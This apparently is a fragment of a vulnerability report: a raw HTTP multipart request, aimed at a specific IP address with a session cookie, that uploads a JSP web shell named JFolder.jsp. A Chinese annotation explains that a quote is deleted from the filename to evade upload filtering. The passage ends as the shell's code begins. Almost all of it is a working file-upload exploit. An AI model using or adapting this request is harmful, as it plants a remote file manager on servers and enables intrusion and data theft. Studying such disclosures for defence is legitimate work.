 Host: 124.164.240.217:8080
Proxy-Connection: keep-alive
Content-Length: 32469
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDFGXHnP2sjaNtJUH
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=FC54BDF6E7321D784BBE76D354A0D791; stylesheet=css0
------WebKitFormBoundaryDFGXHnP2sjaNtJUH
Content-Disposition: form-data; name="c_path"
/
------WebKitFormBoundaryDFGXHnP2sjaNtJUH
Content-Disposition: form-data; name="resource_id"
删掉引号
/
------WebKitFormBoundaryDFGXHnP2sjaNtJUH
Content-Disposition: form-data; name="uri"; filename=JFolder.jsp"
Content-Type: application/octet-stream
<%
/**
JFileMan V1.0 windows platform
@Filename□ JFolder.jsp
www.wooyun.org